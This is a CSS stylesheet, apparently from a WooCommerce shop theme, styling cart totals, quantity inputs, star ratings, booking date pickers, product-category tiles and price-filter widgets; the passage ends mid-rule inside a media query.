.widget-user-packages table > tbody tr {
  border-bottom: 1px solid #f1f3f7;
}
.widget-user-packages table > tbody tr:last-child {
  border: none;
}
.widget-user-packages table > tbody tr:nth-child(2n) {
  background: #fafafa;
}
.widget-user-packages .action {
  font-size: 12px;
  font-weight: 500;
  display: inline-block;
  padding: 0 10px;
  background: #5cb85c;
  color: #fff;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
}
.widget-user-packages .action.finish {
  background: #fb355f;
}

.cart_totals_inner {
  padding: 25px 30px;
  background-color: #fff;
  -webkit-box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.09);
  box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.09);
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
}

.cart_totals .shipping-calculator-button {
  color: #fff !important;
}
.cart_totals .shipping-calculator-button:hover, .cart_totals .shipping-calculator-button:active {
  text-decoration: underline;
}
.cart_totals h2 {
  font-size: 20px;
  font-weight: 600;
  margin: 0 0 15px;
}
.cart_totals table.shop_table {
  border: none;
  margin: 0 !important;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.cart_totals table.shop_table td, .cart_totals table.shop_table th {
  padding: 10px 0;
  border: none !important;
  font-weight: 400;
  background-color: #fff !important;
  color: #1b2032;
}
.cart_totals table.shop_table tr {
  border: none;
}
.cart_totals table.shop_table th {
  font-weight: 400 !important;
}
.cart_totals table.shop_table td {
  font-weight: 400;
  text-align: right;
}
.rtl .cart_totals table.shop_table td {
  text-align: left;
}
.cart_totals table.shop_table .cart-subtotal strong {
  font-size: 17px;
  font-weight: 400;
}
.cart_totals table.shop_table .order-total .woocommerce-Price-amount {
  font-size: 22px;
  font-weight: 700;
  color: #ff5a5f;
}
.cart_totals .wc-proceed-to-checkout {
  padding: 30px 0 0;
}
.cart_totals .wc-proceed-to-checkout .btn, .cart_totals .wc-proceed-to-checkout .button {
  font-weight: 700;
}
@media (min-width: 1200px) {
  .cart_totals .wc-proceed-to-checkout .btn, .cart_totals .wc-proceed-to-checkout .button {
    font-size: 18px;
  }
}
.cart_totals .wc-proceed-to-checkout .btn:after, .cart_totals .wc-proceed-to-checkout .button:after {
  display: none;
}
.cart_totals .select2-container .select2-selection--multiple .select2-selection__rendered,
.cart_totals .select2-container .select2-selection--single .select2-selection__rendered {
  color: #fff !important;
}
.cart_totals .select2-container .select2-selection--multiple .select2-selection__arrow,
.cart_totals .select2-container .select2-selection--single .select2-selection__arrow {
  top: 7px;
}
.cart_totals .select2-container .select2-selection--multiple .select2-selection__arrow::before,
.cart_totals .select2-container .select2-selection--single .select2-selection__arrow::before {
  color: #fff;
  font-size: 14px;
}
.cart_totals .input-text,
.cart_totals input[type="text"] {
  font-size: 16px;
  background: transparent;
  border-width: 0 0 1px;
  border-color: #fff !important;
  color: #fff !important;
  padding-left: 0;
  padding-right: 0;
}
.cart_totals .input-text::-webkit-input-placeholder,
.cart_totals input[type="text"]::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #fff !important;
  opacity: 1;
  filter: alpha(opacity=100);
}
.cart_totals .input-text::-moz-placeholder,
.cart_totals input[type="text"]::-moz-placeholder {
  /* Firefox 19+ */
  color: #fff !important;
  opacity: 1;
  filter: alpha(opacity=100);
}
.cart_totals .input-text:-ms-input-placeholder,
.cart_totals input[type="text"]:-ms-input-placeholder {
  /* IE 10+ */
  color: #ffffff !important;
  opacity: 1;
  filter: alpha(opacity=100);
}
.cart_totals .input-text:-moz-placeholder,
.cart_totals input[type="text"]:-moz-placeholder {
  /* Firefox 18- */
  color: #fff !important;
  opacity: 1;
  filter: alpha(opacity=100);
}

.woocommerce .shipping-calculator-form > p:last-child {
  margin-bottom: 0;
}
.woocommerce .shipping-calculator-form .form-row {
  margin-bottom: 10px;
}
.woocommerce .shipping-calculator-form .button {
  padding: 10px 30px;
  border: none;
  background: #000;
  color: #fff;
  font-weight: 400;
}
.woocommerce .shipping-calculator-form .button:hover, .woocommerce .shipping-calculator-form .button:active {
  color: #fff;
  background: black;
}

/*------------------------------------*\
    Product Category and Subcategories
\*------------------------------------*/
.product-category .product-category-content {
  position: relative;
  overflow: hidden;
  min-height: 45px;
  margin: 0 0 30px 0;
}
.product-category .product-category-image {
  display: block;
}
.product-category .product-category-image img {
  display: block;
  width: 100% \9;
  max-width: 100%;
  height: auto;
}
.product-category .product-category-title {
  text-transform: none;
  position: absolute;
  text-align: center;
  bottom: 0;
  left: 0;
  width: 100%;
  font-weight: 400;
  font-size: 14px;
  color: #fff;
  margin: 0;
  padding: 15px 10px;
  background: rgba(0, 0, 0, 0.3);
}
.rtl .product-category .product-category-title {
  right: 0;
  left: auto;
}
.product-category .product-category-title .count {
  background: transparent;
  color: #fff;
}

.accordion-info {
  max-width: 900px;
}
.accordion-info .panel {
  background: #f8f8f8;
  color: #777777;
  border: none;
}
.accordion-info .panel .panel-title {
  color: #000;
  font-size: 14px;
  text-transform: uppercase;
  line-height: 1;
}
.accordion-info .panel .panel-body {
  border: none !important;
  padding: 0 25px 15px;
}
.accordion-info .panel h2 {
  font-size: 14px;
  margin: 0 0 10px;
}

/*------------------------------------*\
    Quickview
\*------------------------------------*/
#apus-quickview-modal .product_meta {
  margin: 15px 0 0;
}

/**
 *
 *  Woocommerce Form
 */
.button .fa, .button .icon {
  margin-right: 8px;
}
.rtl .button .fa, .rtl .button .icon {
  margin-left: 8px;
  margin-right: 0;
}

.select2-container > .select2-choice {
  border: 1px solid #e6e8ed !important;
  border-radius: 6px !important;
  padding: 13px 22px !important;
  font-size: 14px;
  line-height: 1.82;
}

.form-row label {
  font-weight: normal;
}
.form-row .checkbox, .form-row .input-radio {
  margin-bottom: 0;
  margin-top: 0;
}

/* End
------------------------------------------------*/
/*------------------------------------*\
    Utilities
\*------------------------------------*/
.wc-backward:before, .wc-backward a:before {
  content: "\f060";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  margin: 0 5px 0 0;
}
.rtl .wc-backward:before, .rtl .wc-backward a:before {
  margin: 0 0 0 5px;
}

#ffrespond .form-submit input {
  left: auto;
}
.rtl #ffrespond .form-submit input {
  right: auto;
  left: auto;
}
#ffrespond textarea {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#ffrespond p.stars {
  position: relative;
  padding: 6px 0;
}
#ffrespond p.stars a {
  display: inline-block;
  vertical-align: middle;
  font-weight: 700;
  text-indent: -9999px;
  position: relative;
  margin-right: 1em;
}
.lt-ie8 #ffrespond p.stars a {
  display: inline;
  zoom: 1;
}
.rtl #ffrespond p.stars a {
  margin-left: 1em;
  margin-right: 0;
}
#ffrespond p.stars a:last-child {
  border-right: 0;
}
.rtl #ffrespond p.stars a:last-child {
  border-left: 0;
  border-right: 0;
}
#ffrespond p.stars a.star-1, #ffrespond p.stars a.star-2, #ffrespond p.stars a.star-3, #ffrespond p.stars a.star-4, #ffrespond p.stars a.star-5 {
  border-right: 1px solid #f1f3f7;
}
.rtl #ffrespond p.stars a.star-1, .rtl #ffrespond p.stars a.star-2, .rtl #ffrespond p.stars a.star-3, .rtl #ffrespond p.stars a.star-4, .rtl #ffrespond p.stars a.star-5 {
  border-left: 1px solid #f1f3f7;
  border-right: 0;
}
#ffrespond p.stars a.star-1:after, #ffrespond p.stars a.star-2:after, #ffrespond p.stars a.star-3:after, #ffrespond p.stars a.star-4:after, #ffrespond p.stars a.star-5:after {
  top: -6px;
  font-family: "WooCommerce";
  text-indent: 0;
  position: absolute;
  left: 0;
}
.rtl #ffrespond p.stars a.star-1:after, .rtl #ffrespond p.stars a.star-2:after, .rtl #ffrespond p.stars a.star-3:after, .rtl #ffrespond p.stars a.star-4:after, .rtl #ffrespond p.stars a.star-5:after {
  right: 0;
  left: auto;
}
#ffrespond p.stars a.star-1 {
  width: 2em;
}
#ffrespond p.stars a.star-1:after {
  content: "\e021";
}
#ffrespond p.stars a.star-1:hover:after, #ffrespond p.stars a.star-1.active:after {
  content: "\e020";
}
#ffrespond p.stars a.star-2 {
  width: 3em;
}
#ffrespond p.stars a.star-2:after {
  content: "\e021\e021";
}
#ffrespond p.stars a.star-2:hover:after, #ffrespond p.stars a.star-2.active:after {
  content: "\e020\e020";
}
#ffrespond p.stars a.star-3 {
  width: 4em;
}
#ffrespond p.stars a.star-3:after {
  content: "\e021\e021\e021";
}
#ffrespond p.stars a.star-3:hover:after, #ffrespond p.stars a.star-3.active:after {
  content: "\e020\e020\e020";
}
#ffrespond p.stars a.star-4 {
  width: 5em;
}
#ffrespond p.stars a.star-4:after {
  content: "\e021\e021\e021\e021";
}
#ffrespond p.stars a.star-4:hover:after, #ffrespond p.stars a.star-4.active:after {
  content: "\e020\e020\e020\e020";
}
#ffrespond p.stars a.star-5 {
  width: 6em;
  border: 0;
}
#ffrespond p.stars a.star-5:after {
  content: "\e021\e021\e021\e021\e021";
}
#ffrespond p.stars a.star-5:hover:after, #ffrespond p.stars a.star-5.active:after {
  content: "\e020\e020\e020\e020\e020";
}
#ffrespond p.stars a.active:after, #ffrespond p.stars a:hover:after, #ffrespond p.stars a:active:after {
  color: #242f3e;
}

/*------------------------------------*\
    Quantity inputs
\*------------------------------------*/
.quantity {
  position: relative;
  margin: 0 auto;
  overflow: hidden;
  zoom: 1;
}
.quantity input.qty {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  padding: 8px;
  width: 100px;
  height: 45px;
  text-align: center;
  color: #000;
  font-weight: 400;
  border: 1px solid #f1f3f7;
  -moz-appearance: textfield;
}
.quantity .plus, .quantity .minus {
  background: #fff;
  float: right;
  clear: right;
  display: block;
  padding: 0;
  margin: 0;
  vertical-align: text-top;
  text-decoration: none;
  overflow: visible;
  text-decoration: none;
  cursor: pointer;
  line-height: 13px;
  font-size: 12px;
  color: #33393d;
  border: 1px solid #f1f3f7;
  text-align: center;
  width: 25px;
  height: 19px;
}
.rtl .quantity .plus, .rtl .quantity .minus {
  float: left;
}
.rtl .quantity .plus, .rtl .quantity .minus {
  clear: left;
}
.quantity .plus:hover, .quantity .minus:hover {
  color: #fff !important;
  background: #242f3e !important;
}
.quantity .plus {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  right: 0;
}
.rtl .quantity .plus {
  left: 0;
  right: auto;
}
.quantity .minus {
  bottom: 0;
  right: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.rtl .quantity .minus {
  left: 0;
  right: auto;
}

/*------------------------------------*\
    Forms
\*------------------------------------*/
.woocommerce .form-row:before, .woocommerce .form-row:after {
  content: " ";
  display: table;
}
.woocommerce .form-row:after {
  clear: both;
}
.woocommerce .form-row label.hidden {
  visibility: hidden;
}
.woocommerce .form-row label.inline {
  display: inline;
}
.woocommerce .form-row label {
  display: block;
  color: #33393d;
}
.woocommerce .form-row select {
  cursor: pointer;
}
.woocommerce .form-row .required {
  vertical-align: middle;
}
.woocommerce .form-row .select2-container .select2-selection--single .select2-selection__arrow {
  top: 13px;
  right: 10px;
}
.rtl .woocommerce .form-row .select2-container .select2-selection--single .select2-selection__arrow {
  left: 10px;
  right: auto;
}
.woocommerce .form-row .select2-container .select2-selection--single,
.woocommerce .form-row input.input-text, .woocommerce .form-row .input-text {
  background: #fff;
  margin: 0;
  height: 54px;
  width: 100%;
  padding: 10px 20px;
  border: 2px solid #e6e8ed;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  -webkit-transition: all 0.25s ease-in-out 0s;
  -o-transition: all 0.25s ease-in-out 0s;
  transition: all 0.25s ease-in-out 0s;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
}
.woocommerce .form-row .select2-container .select2-selection--single:focus,
.woocommerce .form-row input.input-text:focus, .woocommerce .form-row .input-text:focus {
  border-color: #ffa737;
}
.woocommerce .form-row textarea.input-text {
  resize: none;
  height: 130px;
}
.woocommerce .form-row.form-row-first {
  width: 47%;
  float: left;
}
.rtl .woocommerce .form-row.form-row-first {
  float: right;
}
.woocommerce .form-row.form-row-last {
  width: 47%;
  float: right;
}
.rtl .woocommerce .form-row.form-row-last {
  float: left;
}
.woocommerce .form-row.form-row-wide {
  clear: both;
}
.woocommerce .form-row .select2-container .select2-selection--single .select2-selection__rendered {
  padding-left: 0;
}
.rtl .woocommerce .form-row .select2-container .select2-selection--single .select2-selection__rendered {
  padding-right: 0;
  padding-left: 0;
}

ul.tabs {
  list-style: none;
  padding: 0 0 0 1em;
  margin: 0 0 1.618em;
  overflow: hidden;
  position: relative;
}
ul.tabs li {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  z-index: 0;
  margin: 0 -5px;
  padding: 0 1em;
  border: 1px solid #d1d7e4;
  -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2), inset 0 1px 0 rgba(255, 255, 255, 0.6);
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2), inset 0 1px 0 rgba(255, 255, 255, 0.6);
}
.lt-ie8 ul.tabs li {
  display: inline;
  zoom: 1;
}
ul.tabs li a {
  display: inline-block;
  vertical-align: middle;
  padding: .5em 0;
  font-weight: 700;
  color: #f1f3f7;
  text-decoration: none;
}
.lt-ie8 ul.tabs li a {
  display: inline;
  zoom: 1;
}
ul.tabs li a:hover {
  text-decoration: none;
  color: white;
}
ul.tabs li.active {
  background: #f1f3f7;
  z-index: 2;
  border-bottom-color: #f1f3f7;
}
ul.tabs li.active a {
  color: inherit;
  text-shadow: inherit;
}
ul.tabs li.active:before {
  -webkit-box-shadow: 2px 2px 0 #f1f3f7;
  box-shadow: 2px 2px 0 #f1f3f7;
}
ul.tabs li.active:after {
  -webkit-box-shadow: -2px 2px 0 #f1f3f7;
  box-shadow: -2px 2px 0 #f1f3f7;
}
ul.tabs li:before, ul.tabs li:after {
  border: 1px solid #d1d7e4;
  position: absolute;
  bottom: -1px;
  content: "";
  width: 5px;
  height: 5px;
}
ul.tabs li:before {
  border-width: 0 1px 1px 0;
  left: -6px;
  border-bottom-right-radius: 4px;
  border-top-right-radius: 4px;
  -webkit-box-shadow: 2px 2px 0 #d1d7e4;
  box-shadow: 2px 2px 0 #d1d7e4;
}
.rtl ul.tabs li:before {
  right: -6px;
  left: auto;
}
ul.tabs li:after {
  border-width: 0 0 1px 1px;
  right: -6px;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
  -webkit-box-shadow: -2px 2px 0 #d1d7e4;
  box-shadow: -2px 2px 0 #d1d7e4;
}
.rtl ul.tabs li:after {
  left: -6px;
  right: auto;
}
ul.tabs:before {
  position: absolute;
  content: "";
  width: 100%;
  bottom: 0;
  z-index: 1;
  left: 0;
  border-bottom: 1px solid #d1d7e4;
}
.rtl ul.tabs:before {
  right: 0;
  left: auto;
}

.product-quantity .input-text .input-sm {
  height: 37px;
  padding: 13px 13px;
  font-size: 13px;
  line-height: 1.5;
  border-radius: 0;
}
.product-quantity .input-text select.input-sm {
  height: 37px;
  line-height: 37px;
}
.product-quantity .input-text textarea.input-sm,
.product-quantity .input-text select[multiple].input-sm {
  height: auto;
}

.i-am-new li {
  background-image: none !important;
  background-color: #fff !important;
  -webkit-border-radius: 0px !important;
  border-radius: 0px !important;
}
.i-am-new li .noty_message {
  padding: 20px 0 !important;
}

/*------------------------------------*\
    Mini cart
\*------------------------------------*/
.cart-icon {
  position: relative;
}
.cart-icon .count {
  background: #fff;
  color: #1b2032;
  font-size: 11px;
  border-radius: 50%;
  padding: 3px 5px;
  position: absolute;
  right: -14px;
  top: -5px;
  display: inline-block;
  line-height: 1;
}
.rtl .cart-icon .count {
  left: -14px;
  right: auto;
}

/*------------------------------------*\
    Star ratings
\*------------------------------------*/
.woocommerce .star-rating {
  margin: auto 0;
  overflow: hidden;
  position: relative;
  width: 95px;
  height: 16px;
  line-height: 16px;
  font-family: 'star';
  font-size: 13px;
}
.woocommerce .star-rating:before {
  content: "\73\73\73\73\73";
  color: #ffa737;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  letter-spacing: 6px;
}
.rtl .woocommerce .star-rating:before {
  float: right;
}
.rtl .woocommerce .star-rating:before {
  right: 0;
  left: auto;
}
.woocommerce .star-rating span {
  overflow: hidden;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 16px;
}
.rtl .woocommerce .star-rating span {
  float: right;
}
.rtl .woocommerce .star-rating span {
  right: 0;
  left: auto;
}
.woocommerce .star-rating span:before {
  content: "\53\53\53\53\53";
  top: 0;
  position: absolute;
  left: 0;
  color: #ffa737;
  letter-spacing: 6px;
}
.rtl .woocommerce .star-rating span:before {
  right: 0;
  left: auto;
}

/*------------------------------------*\
    Filter
\*------------------------------------*/
.archive-shop {
  margin-top: 30px;
}
.archive-shop .page-title {
  display: none;
}
@media (min-width: 1200px) {
  .archive-shop {
    margin-top: 60px;
    margin-bottom: 30px;
  }
}

.apus-filter {
  overflow: hidden;
  margin: 0 0 30px;
}
.apus-filter .display-mode {
  float: left;
  margin: 15px 0 0;
}
.rtl .apus-filter .display-mode {
  float: right;
}
.apus-filter .woocommerce-ordering {
  margin: 0 !important;
}
.apus-filter .woocommerce-ordering .select2-selection__clear {
  display: none;
}
.apus-filter select {
  padding: 5px 10px;
  font-size: 14px;
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  border: 1px solid #f1f3f7;
  background: url("../images/select.png") #fff right 10px center no-repeat;
}
.apus-filter .change-view {
  padding: 5px;
  margin-right: 10px;
}
.rtl .apus-filter .change-view {
  margin-left: 10px;
  margin-right: 0;
}
.apus-filter .change-view .fa {
  margin-right: 5px;
}
.rtl .apus-filter .change-view .fa {
  margin-left: 5px;
  margin-right: 0;
}
.apus-filter .change-view.active {
  color: #ffa737;
}
.apus-filter .woocommerce-result-count {
  margin: 4px 0 0 !important;
  font-size: 16px;
}

/*------------------------------------*\
    Cart
\*------------------------------------*/
.woocommerce a.remove {
  font-size: 16px;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  padding: 0;
  color: #33393d !important;
  display: inline-block;
  background: transparent !important;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
}
.woocommerce a.remove:hover, .woocommerce a.remove:focus {
  color: #ef2f24 !important;
}

/** Plugins  add to bookmark, compare **/
.place-order {
  padding: 30px;
}

.yith-wcwl-add-button > a i, .bookmark_table .add_to_cart.button i {
  margin: 0 !important;
}

.yith-wcwl-share ul {
  padding: 0;
  margin: 0;
  list-style: none;
}

ul.display, ul#shipping_method, ul.payment_methods {
  padding: 0;
  margin: 0;
  list-style: none;
}
ul.payment_methods li {
  margin-bottom: 30px;
}
ul.products-list {
  padding: 0;
  margin: 0;
  list-style: none;
  margin-bottom: 15px;
}

.input-text {
  border: 1px solid #e5e5e5;
  padding: 5px 10px;
}

.woocommerce address {
  margin-bottom: 20px;
}

.woocommerce .quantity input.minus,
.woocommerce-page .quantity input.minus,
.woocommerce .quantity input.plus,
.woocommerce-page .quantity input.plus {
  background: #fff;
  color: #242f3e;
  width: 35px;
  height: 50px;
  border: none;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  font-size: 18px;
}

.single-product-cart .quantity span {
  display: none;
}

.woocommerce .quantity input.qty,
.woocommerce-page .quantity input.qty {
  height: 51px !important;
  background: #fff;
  width: 100px !important;
  text-align: center;
  display: inline-block;
  padding: 8px 20px;
  border: 2px solid #e6e8ed;
  border-radius: 7px;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  -ms-border-radius: 7px;
  -o-border-radius: 7px;
  -moz-appearance: textfield;
}

.woocommerce .quantity {
  /* Chrome, Safari, Edge, Opera */
}
.woocommerce .quantity input::-webkit-outer-spin-button,
.woocommerce .quantity input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

.quantity .reader-text {
  margin-right: 5px;
  color: #1b2032;
  font-weight: 500;
}
.rtl .quantity .reader-text {
  margin-left: 5px;
  margin-right: 0;
}

form.cart .single_add_to_cart_button {
  background: #ffa737;
  font-weight: 700;
  font-size: 16px;
  display: inline-block;
  color: #fff;
  border: 0;
  padding: 15px 35px !important;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  line-height: 1;
  text-align: center;
  text-transform: capitalize;
}
form.cart .single_add_to_cart_button:before {
  content: "\f102";
  font-family: "Flaticon";
  font-size: 21px;
  margin-right: 10px;
  display: inline-block;
}
.rtl form.cart .single_add_to_cart_button:before {
  margin-left: 10px;
  margin-right: 0;
}
form.cart .single_add_to_cart_button:hover {
  color: #fff;
  background-color: #ff9713;
}

.upsells,
.related {
  margin-top: 20px;
}
@media (min-width: 1200px) {
  .upsells,
  .related {
    margin-top: 50px;
  }
}
.upsells .widget-title,
.related .widget-title {
  font-size: 20px;
  margin-bottom: 20px;
}
.upsells .slick-carousel .slick-dots,
.related .slick-carousel .slick-dots {
  margin-bottom: 25px !important;
}

.wc-bookings-booking-form .wc-bookings-booking-cost {
  background: #fff;
  width: 100%;
  padding: 15px 0 5px 0;
}
.wc-bookings-booking-form .wc-bookings-booking-cost strong {
  color: #ffa737;
  font-weight: 400;
  font-size: 24px;
}

.apus-products-service .product-block.grid {
  text-align: inherit;
}
.apus-products-service .product-block.grid .name {
  font-size: 16px;
  font-weight: 700;
}
.apus-products-service .product-block.grid .price {
  width: 100%;
  margin: 5px 0;
  color: #1b2032;
  font-size: 18px;
  font-weight: 400;
}
.apus-products-service .ui-widget {
  font-family: "Nunito", Helvetica, Arial, sans-serif;
}

.listing-products-booking .woocommerce-product-details__short-description {
  display: none;
}
.listing-products-booking .price {
  margin: 10px 0;
}

.wc-bookings-booking-form {
  border: none;
  padding: 0;
}
.wc-bookings-booking-form .label {
  color: #33393d;
  font-weight: 500;
}

.wc-bookings-date-picker .ui-datepicker-header {
  padding: 5px;
  text-transform: capitalize;
}

.wc-bookings-date-picker .ui-datepicker .ui-datepicker-next, .wc-bookings-date-picker .ui-datepicker .ui-datepicker-prev {
  background: transparent;
  color: #1b1b1b;
  height: 50px;
  opacity: 1;
  filter: alpha(opacity=100);
}

.wc-bookings-date-picker .ui-widget-content {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.wc-bookings-date-picker .ui-datepicker table {
  border-width: 0 1px 1px !important;
  border-color: #f1f3f7;
}

.wc-bookings-date-picker .ui-datepicker th {
  font-weight: 700;
  color: #33393d;
}

.wc-bookings-date-picker .ui-datepicker td .ui-state-default {
  color: #33393d;
  padding: 8px;
}

.wc-bookings-date-picker .ui-datepicker td.ui-datepicker-other-month {
  background: #fff;
}

.wc-bookings-date-picker .ui-datepicker td.bookable a {
  background: #fff !important;
  color: #33393d !important;
}

.wc-bookings-date-picker .ui-datepicker td.bookable-range .ui-state-default {
  -webkit-box-shadow: 0 0 0 2px #ffa737 inset;
  box-shadow: 0 0 0 2px #ffa737 inset;
  background: #fff !important;
  color: #33393d !important;
}

.wc-bookings-date-picker .ui-datepicker td.ui-datepicker-current-day a {
  background: #fff !important;
  color: #ffa737 !important;
}

.wc-bookings-booking-form-button {
  width: 100%;
  opacity: 1 !important;
  filter: alpha(opacity=100) !important;
  /* For IE8 and earlier */
}

.listing-products-booking form.cart,
.listing-products-booking div.summary {
  margin: 0 !important;
}

.wc-bookings-booking-form .wc-bookings-booking-cost {
  margin: 0 !important;
}

.wc-bookings-booking-form fieldset label {
  width: 28%;
}
.wc-bookings-booking-form fieldset input {
  border: 1px solid #f1f3f7;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  padding: 3px 10px;
}
.wc-bookings-booking-form fieldset label span {
  color: #1b2032;
  font-size: 11px;
  text-align: center;
}
.wc-bookings-booking-form legend {
  font-size: 16px;
}

.listing-products-booking .wc-bookings-booking-form-button.button {
  background: #ffa737 !important;
  border-color: #ffa737 !important;
}
.listing-products-booking .wc-bookings-booking-form-button.button.disabled {
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.listing-products-booking .woocommerce-message {
  padding: 10px 40px;
}
.listing-products-booking .woocommerce-message .wc-forward {
  margin: 0 0 5px;
  width: 100%;
}
.listing-products-booking .product-block.grid {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.woocommerce div.product form.cart .variations select {
  height: 46px;
  border: 1px solid #f1f3f7;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  padding: 5px 20px;
}

.cross-sells {
  margin-top: 30px;
}
.cross-sells .widget-title {
  font-size: 20px;
  margin: 0 0 15px;
}

/* 7. woocommerce widgets */
.row-products {
  margin-bottom: 30px;
}

.woocommerce .widget_layered_nav ul li {
  line-height: 50px;
  border-bottom: 1px solid #f1f3f7;
}
.woocommerce .widget_layered_nav ul li:last-child {
  border: none;
}

.widget-products .tab-content .ajax-loading {
  background: url("../images/loading.gif") center center no-repeat #fff;
}

.widget_product_categories .product-categories {
  padding: 0;
  list-style: none;
  margin: 0;
}
.widget_product_categories .product-categories a {
  line-height: 2;
}
.widget_product_categories .product-categories a:hover {
  color: #242f3e;
}
.widget_product_categories .product-categories .children {
  list-style: none;
  padding-left: 20px;
}
.rtl .widget_product_categories .product-categories .children {
  padding-right: 20px;
  padding-left: 0;
}
.widget_product_categories .product-categories .current-cat > a {
  color: #242f3e;
}

.product-categories > li {
  line-height: 50px;
  border-bottom: 1px solid #f1f3f7;
}
.product-categories > li:last-child {
  border: none;
}
.product-categories > li .count {
  float: right;
}
.rtl .product-categories > li .count {
  float: left;
}

.woocommerce-product-search {
  display: table;
  width: 100%;
}
.woocommerce-product-search .search-field,
.woocommerce-product-search [type="submit"] {
  display: table-cell;
  vertical-align: middle;
  height: 50px;
  padding: 5px 10px;
  border: none;
}
.woocommerce-product-search .search-field {
  width: 70%;
  border-width: 1px 0 1px 1px;
  border-style: solid;
  border-color: #f1f3f7;
}
.woocommerce-product-search [type="submit"] {
  white-space: nowrap;
  -webkit-transition: all 0.15s ease 0s;
  -o-transition: all 0.15s ease 0s;
  transition: all 0.15s ease 0s;
  width: 28%;
  background: #ffa737;
  color: #fff;
  font-size: 17px;
  font-weight: 300;
}
.woocommerce-product-search [type="submit"]:hover, .woocommerce-product-search [type="submit"]:active {
  color: #fff;
  background: #ff9c1e;
}

.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a {
  font-weight: 400;
}

/*------------------------------------*\
    Widget Price Filter
\*------------------------------------*/
.woocommerce .widget_price_filter .price_slider_amount .button {
  font-size: 15px;
  font-weight: 400;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  background: #242f3e;
  color: #fff;
  float: none;
  padding: 7px 30px;
}
.woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce .widget_price_filter .price_slider_amount .button:active {
  color: #fff;
  background: #11171e;
}

.woocommerce .widget_price_filter .price_slider_wrapper {
  overflow: hidden;
}
.woocommerce .widget_price_filter .price_slider_amount {
  text-align: center;
}
.woocommerce .widget_price_filter .price_slider_amount .price_label {
  color: #ffa737;
  overflow: hidden;
  width: 100%;
  padding: 5px 0 0;
  text-align: center;
}
.woocommerce .widget_price_filter .ui-slider {
  position: relative;
  text-align: left;
}
.rtl .woocommerce .widget_price_filter .ui-slider {
  text-align: right;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
  top: 0;
  height: 100%;
  background: #dbdbdb;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  z-index: 2;
  position: absolute;
  width: 22px;
  height: 22px;
  background: #fff;
  border: 2px solid #ffa737;
  cursor: pointer;
  top: -9px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background: #f4f4f4;
  height: 4px;
  margin: 9px 15px 20px;
}

/*------------------------------------*\
    Product List Widget
\*------------------------------------*/
.woocommerce ul.product_list_widget {
  padding: 0;
  list-style: none;
}
.woocommerce ul.product_list_widget li,
.woocommerce ul.product_list_widget .widget-product {
  clear: both;
  margin: 0 0 20px;
}
.woocommerce ul.product_list_widget li:last-child,
.woocommerce ul.product_list_widget .widget-product:last-child {
  margin: 0;
}
.woocommerce ul.product_list_widget li .review,
.woocommerce ul.product_list_widget .widget-product .review {
  clear: left;
}
.rtl .woocommerce ul.product_list_widget li .review, .rtl
.woocommerce ul.product_list_widget .widget-product .review {
  clear: right;
}
.woocommerce ul.product_list_widget li img,
.woocommerce ul.product_list_widget .widget-product img {
  margin-left: 0;
}
.rtl .woocommerce ul.product_list_widget li img, .rtl
.woocommerce ul.product_list_widget .widget-product img {
  margin-right: 0;
  margin-left: 0;
}
@media (min-width: 1199px) {
  .woocommerce ul.product_list_widget li img,
  .woocommerce ul.product_list_widget .widget-product img {
    width: 60px;
    height: auto;
    margin-right: 20px;
    float: left;
  }
